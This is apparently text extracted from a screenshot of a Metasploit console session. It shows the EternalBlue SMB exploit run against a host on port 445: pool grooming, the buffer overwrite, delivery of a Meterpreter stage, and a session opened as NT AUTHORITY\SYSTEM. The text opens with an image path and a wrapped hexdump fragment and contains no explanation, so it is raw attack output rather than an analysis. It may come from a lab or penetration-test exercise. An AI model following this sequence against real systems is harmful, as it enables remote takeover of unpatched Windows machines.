 msfconsole (ruby)
R2 Enterpris
[*] 172.22.15.24:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 76
01 Service P
[*] 172.22.15.24:445 - 0x00000030  61 63 6b 20 31                                   ack
1
[+] 172.22.15.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.15.24:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.15.24:445 - Sending all but last fragment of exploit packet
[*] 172.22.15.24:445 - Starting non-paged pool grooming
[+] 172.22.15.24:445 - Sending SMBv2 buffers
[+] 172.22.15.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buf
fer.
[*] 172.22.15.24:445 - Sending final SMBv2 buffers.
[*] 172.22.15.24:445 - Sending last fragment of exploit packet!
[*] 172.22.15.24:445 - Receiving response from exploit packet
[+] 172.22.15.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.15.24:445 - Sending egg to corrupted connection.
[*] 172.22.15.24:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.15.24:4444
[*] Sending stage (200774 bytes) to 172.22.15.24
[*] Meterpreter session 1 opened (192.168.224.250:64718 -> 39.99.130.204:1080) at 2023-0
6-30 09:56:52 +0800
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >